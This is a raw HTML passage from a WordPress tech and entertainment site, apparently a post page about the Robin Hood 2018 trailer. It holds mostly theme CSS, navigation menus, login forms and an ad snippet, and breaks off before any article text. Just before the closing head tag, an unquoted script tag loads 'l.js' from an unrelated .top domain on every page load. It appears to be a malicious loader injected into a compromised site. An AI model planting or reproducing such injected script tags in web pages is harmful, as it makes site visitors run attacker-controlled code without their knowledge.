    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9588 single-format-standard robin-hood-2018-movie-trailer-released global-block-template-1 single_template_5 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6965f3f363db9_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6965f3f363db9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6965f3f363db9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
